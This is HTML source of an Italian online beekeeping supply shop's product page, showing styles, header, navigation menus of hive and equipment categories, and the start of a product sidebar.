.current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #daa24d!important;}.absolute-footer, html{background-color: #000000}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"Nuovo";}.label-hot.menu-item > a:after{content:"Popolare";}.label-sale.menu-item > a:after{content:"Offerta";}.label-popular.menu-item > a:after{content:"Popolare";}</style><style id="kirki-inline-styles">/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(http://www.apicolturaitalia.it/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(http://www.apicolturaitalia.it/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://www.apicolturaitalia.it/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://www.apicolturaitalia.it/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://www.apicolturaitalia.it/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="wp-singular product-template-default single single-product postid-2180 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce woocommerce-page woocommerce-no-js full-width box-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Salta ai contenuti</a>

<div id="wrapper">

	
	<header id="header" class="header header-full-width has-sticky sticky-fade">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-box">
              <li class="html custom html_topbar_left">"Insieme nel magico mondo delle Api"</li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-box">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-box">
              <li class="header-contact-wrapper">
		<ul id="header-contact" class="nav medium-nav-center nav-divided nav-uppercase header-contact">
					<li>
			  <a target="_blank" rel="noopener" href="https://maps.google.com/?q=Montefeltro" title="Montefeltro" class="tooltip">
			  	 <i class="icon-map-pin-fill" aria-hidden="true" style="font-size:16px;"></i>			     <span>
			     	Montefeltro (PU)			     </span>
			  </a>
			</li>
			
						<li>
			  <a href="mailto:commerciale@apicolturaitalia.com" class="tooltip" title="commerciale@apicolturaitalia.com">
				  <i class="icon-envelop" aria-hidden="true" style="font-size:16px;"></i>			       <span>
			       	commerciale@apicolturaitalia.com			       </span>
			  </a>
			</li>
			
						<li>
			  <a href="#" onclick="event.preventDefault()" class="tooltip" title="09:00 - 17:00 ">
			  	   <i class="icon-clock" aria-hidden="true" style="font-size:16px;"></i>			        <span>09:00 - 17:00</span>
			  </a>
			 </li>
			
						<li>
			  <a href="tel:+39 3716130461" class="tooltip" title="+39 3716130461">
			     <i class="icon-phone" aria-hidden="true" style="font-size:16px;"></i>			      <span>+39 3716130461</span>
			  </a>
			</li>
			
				</ul>
</li>
          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-box">
              <li class="html custom html_topbar_left">"Insieme nel magico mondo delle Api"</li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://www.apicolturaitalia.it/" title="Apicoltura Italia - Apicoltura online, prodotti e accessori per l&#8217;apicoltura di alta qualit&agrave;, prezzi economici per il materiale apistico direttamente a casa tua o nel tuo apiario" rel="home">
		<img width="1020" height="253" src="https://www.apicolturaitalia.it/wp-content/uploads/2022/09/LOGO-SENZA-SITO-trasparente-2-1400x347.png" class="header_logo header-logo" alt="Apicoltura Italia"/><img  width="1020" height="253" src="https://www.apicolturaitalia.it/wp-content/uploads/2022/09/LOGO-SENZA-SITO-trasparente-2-1400x347.png" class="header-logo-dark" alt="Apicoltura Italia"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
			<a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>					</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-line-bottom nav-uppercase" >
              <li class="header-divider"></li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-line-bottom nav-uppercase">
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://www.apicolturaitalia.it/">
	<div class="flex-row relative">
					<div class="flex-col search-form-categories">
				<select class="search_categories resize-select mb-0" name="product_cat"><option value="" selected='selected'>Tutti</option><option value="accessori">Accessori</option><option value="api-shop">Api Shop</option><option value="arnie-e-accessori">Arnie e Accessori</option><option value="cura-delle-api">Cura delle Api</option><option value="kit-apicoltura">Kit Apicoltura</option><option value="smielatori-e-maturatori">Smielatori e Maturatori</option></select>			</div>
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Cerca:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Cerca&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Cerca" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Invia">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/Apicolturaitalia" target="_blank" data-label="Facebook" class="icon primary button round tooltip facebook" title="Seguici su Facebook" aria-label="Seguici su Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/apicoltura_italia/" target="_blank" data-label="Instagram" class="icon primary button round tooltip instagram" title="Seguici su Instagram" aria-label="Seguici su Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="mailto:commerciale@apicolturaitalia.com" data-label="E-mail" target="_blank" class="icon primary button round tooltip email" title="Inviaci un&#039;email" aria-label="Inviaci un&#039;email" rel="nofollow noopener"><i class="icon-envelop" aria-hidden="true"></i></a><a href="tel:+393332407077" data-label="Phone" target="_blank" class="icon primary button round tooltip phone" title="Chiamaci" aria-label="Chiamaci" rel="nofollow noopener"><i class="icon-phone" aria-hidden="true"></i></a></div></li>
<li class="cart-item has-icon has-dropdown">

<a href="https://www.apicolturaitalia.it/cart/" class="header-cart-link nav-top-link is-small" title="Carrello" aria-label="Visualizza carrello" aria-expanded="false" aria-haspopup="true" role="button" data-flatsome-role-button>

<span class="header-cart-title">
   Carrello   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</bdi></span></span>
  </span>

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>

 <ul class="nav-dropdown nav-dropdown-simple">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">Nessun prodotto nel carrello.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://www.apicolturaitalia.it/shop/">
					Ritorna al negozio				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>

<li class="account-item has-icon">
<div class="header-button">
	<a href="https://www.apicolturaitalia.it/my-account/" class="nav-top-link nav-top-not-logged-in icon button circle is-outline is-small icon button circle is-outline is-small" title="Accedi" role="button" data-open="#login-form-popup" aria-controls="login-form-popup" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
					<span>
			Accedi			</span>
				</a>


</div>

</li>
<li class="header-divider"></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">


		<a href="https://www.apicolturaitalia.it/cart/" class="header-cart-link nav-top-link is-small off-canvas-toggle" title="Carrello" aria-label="Visualizza carrello" aria-expanded="false" aria-haspopup="dialog" role="button" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" aria-controls="cart-popup" data-flatsome-role-button>

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Carrello</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">Nessun prodotto nel carrello.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://www.apicolturaitalia.it/shop/">
					Ritorna al negozio				</a>
			</p>
				</div>


		  </div>
	  </div>
               </div>
  </div>

</li>
            </ul>
          </div>

      </div>

      </div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center hide-for-medium">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-line-bottom nav-size-medium nav-uppercase">
                    <li id="menu-item-3336" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3336 menu-item-design-custom-size has-dropdown"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Api Shop<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-3291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3291 nav-dropdown-col"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/materiale-apicoltura/">Materiale per Apicoltura</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-3292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3292"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/materiale-apicoltura/abbigliamento/">Abbigliamento</a></li>
		<li id="menu-item-3293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3293"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/materiale-apicoltura/affumicatore/">Affumicatore</a></li>
		<li id="menu-item-3294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3294"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/materiale-apicoltura/guanti/">Guanti</a></li>
		<li id="menu-item-3295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3295"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/materiale-apicoltura/leve/">Leve</a></li>
		<li id="menu-item-3296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3296"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/materiale-apicoltura/pinze-per-telaini/">Pinze per telaini</a></li>
		<li id="menu-item-3298" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3298"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/materiale-apicoltura/raschietti-e-spazzole/">Raschietti e spazzole</a></li>
		<li id="menu-item-3335" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3335"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/materiale-apicoltura/zigrinatori-e-inserifilo/">Zigrinatori e inserifilo</a></li>
	</ul>
</li>
	<li id="menu-item-3286" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3286 nav-dropdown-col"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/fecondazioni-api-regina/">Fecondazione Api Regina</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-3287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3287"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/fecondazioni-api-regina/arnie-fecondazione/">Arnie da Fecondazione</a></li>
		<li id="menu-item-3288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3288"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/fecondazioni-api-regina/coglilarva/">Coglilarva</a></li>
		<li id="menu-item-3289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3289"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/fecondazioni-api-regina/gabbiette-per-ape-regina/">Gabbiette per ape regina</a></li>
		<li id="menu-item-3290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3290"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/fecondazioni-api-regina/marca-regina/">Marca Regina</a></li>
		<li id="menu-item-4132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4132"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/fecondazioni-api-regina/gioco-delle-regine/">Gioco delle regine</a></li>
	</ul>
</li>
	<li id="menu-item-3299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3299 nav-dropdown-col"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/nutrimento-api/">Nutrimento Api</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-3300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3300"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/nutrimento-api/canditi/">Canditi</a></li>
		<li id="menu-item-3301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3301"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/nutrimento-api/nutritori/">Nutritori</a></li>
	</ul>
</li>
	<li id="menu-item-4330" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4330 nav-dropdown-col"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/contenitori/">Contenitori</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-4333" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4333"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/contenitori/">Contenitori</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3302" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3302 menu-item-design-default has-dropdown"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Arnie e Accessori<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-3309" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3309 nav-dropdown-col"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/arnie/">Arnie</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-3313" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3313"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/arnie/arnie-dadant/">Arnie Dadant-Cubo</a></li>
		<li id="menu-item-3311" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3311"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/arnie/arnie-portichetto/">Arnie Portichetto</a></li>
		<li id="menu-item-3310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3310"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/arnie/arnie-6-5-7-favi/">Arnie 6, 5 e 7 favi</a></li>
		<li id="menu-item-3314" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3314"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/arnie/arnie-in-polistirolo/">Arnie in Polistirolo</a></li>
		<li id="menu-item-3315" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3315"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/arnie/kit-montaggio-arnie/">Kit Montaggio Arnie</a></li>
		<li id="menu-item-3328" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3328"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/ricambi-per-arnie-accessori/">Ricambi per Arnie e Accessori</a></li>
	</ul>
</li>
	<li id="menu-item-3324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3324 nav-dropdown-col"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/melari-telaini-fogli-cerei/">Melari, Telaini e Fogli Cerei</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-3325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3325"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/melari-telaini-fogli-cerei/fogli-cerei/">Fogli Cerei</a></li>
		<li id="menu-item-3326" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3326"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/melari-telaini-fogli-cerei/melari-kit-di-montaggio-assemblati/">Melari</a></li>
		<li id="menu-item-3327" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3327"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/melari-telaini-fogli-cerei/telaini-per-arnie/">Telaini</a></li>
		<li id="menu-item-6715" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6715"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/biologico/">Biologico</a></li>
	</ul>
</li>
	<li id="menu-item-3303" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3303 nav-dropdown-col"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/accessori-arnie/">Accessori per Arnie</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-3304" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3304"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/accessori-arnie/apiscampo/">Apiscampo</a></li>
		<li id="menu-item-3305" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3305"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/accessori-arnie/escludi-regina/">Escludi Regina</a></li>
		<li id="menu-item-3308" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3308"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/accessori-arnie/palette-trappole-polline/">Palette e Trappole per Polline</a></li>
	</ul>
</li>
	<li id="menu-item-3316" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3316 nav-dropdown-col"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/ferramenta-arnie/">Ferramenta Arnie</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-3317" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3317"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/ferramenta-arnie/angolari/">Angolari</a></li>
		<li id="menu-item-3318" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3318"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/ferramenta-arnie/distanziatori/">Distanziatori</a></li>
		<li id="menu-item-3319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3319"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/ferramenta-arnie/fili-metallici/">Fili metallici</a></li>
		<li id="menu-item-3320" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3320"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/ferramenta-arnie/gancio-a-filo-per-arnia/">Gancio a filo per arnia</a></li>
		<li id="menu-item-3322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3322"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/ferramenta-arnie/porticine/">Porticine</a></li>
		<li id="menu-item-4232" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4232"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/ferramenta-arnie/cinghie/">Cinghie</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3331" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3331 menu-item-design-default has-dropdown"><a href="https://www.apicolturaitalia.it/categoria-prodotto/smielatori-e-maturatori/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Smielatori e Maturatori<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-3334" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3334"><a href="https://www.apicolturaitalia.it/categoria-prodotto/smielatori-e-maturatori/smielatori/">Smielatori</a></li>
	<li id="menu-item-3333" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3333"><a href="https://www.apicolturaitalia.it/categoria-prodotto/smielatori-e-maturatori/maturatori/">Maturatori</a></li>
	<li id="menu-item-4170" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4170"><a href="https://www.apicolturaitalia.it/categoria-prodotto/smielatori-e-maturatori/sceratrice/">Sceratrice</a></li>
	<li id="menu-item-5374" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5374"><a href="https://www.apicolturaitalia.it/categoria-prodotto/smielatori-e-maturatori/torchi/">Torchi</a></li>
	<li id="menu-item-6719" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6719"><a href="https://www.apicolturaitalia.it/categoria-prodotto/smielatori-e-maturatori/filtri/">Filtri</a></li>
</ul>
</li>
<li id="menu-item-3329" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-3329 active menu-item-design-default"><a href="https://www.apicolturaitalia.it/categoria-prodotto/cura-delle-api/" class="nav-top-link">Cura delle Api</a></li>
<li id="menu-item-3332" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3332 menu-item-design-default"><a href="https://www.apicolturaitalia.it/categoria-prodotto/accessori/" class="nav-top-link">Accessori</a></li>
<li id="menu-item-3330" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3330 menu-item-design-default"><a href="https://www.apicolturaitalia.it/categoria-prodotto/kit-apicoltura/" class="nav-top-link">Kit Apicoltura</a></li>
<li id="menu-item-3395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3395 menu-item-design-default"><a href="https://www.apicolturaitalia.it/contatti/" class="nav-top-link">Contatti</a></li>
                </ul>
            </div>
            
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">

		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div><div class="category-filtering container text-center product-filter-row show-for-medium">
	<a href="#product-sidebar" data-open="#product-sidebar" data-pos="left" class="filter-button uppercase plain" role="button" aria-expanded="false" aria-haspopup="dialog" aria-controls="product-sidebar" data-flatsome-role-button>
		<i class="icon-equalizer" aria-hidden="true"></i>		<strong>Filtra</strong>
	</a>
</div>
</div>
<div id="product-2180" class="product type-product post-2180 status-publish first instock product_cat-cura-delle-api product_tag-antivarroa product_tag-api product_tag-apiguard product_tag-bio product_tag-cura product_tag-naturale has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="product-main">
 <div class="row content-row row-divided row-large">

 	<div id="product-sidebar" class="col large-3 hide-for-medium shop-sidebar ">
		<aside id="woocommerce_product_categories-21" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">Categorie prodotto</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-184 cat-parent"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/">Api Shop</a><ul class='children'>
<li class="cat-item cat-item-493"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/contenitori/">Contenitori</a></li>
<li class="cat-item cat-item-31 cat-parent"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/materiale-apicoltura/">Materiale per Apicoltura</a>	<ul class='children'>
<li class="cat-item cat-item-32"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/materiale-apicoltura/abbigliamento/">Abbigliamento</a></li>
<li class="cat-item cat-item-33"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/materiale-apicoltura/affumicatore/">Affumicatore</a></li>
<li class="cat-item cat-item-34"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/materiale-apicoltura/guanti/">Guanti</a></li>
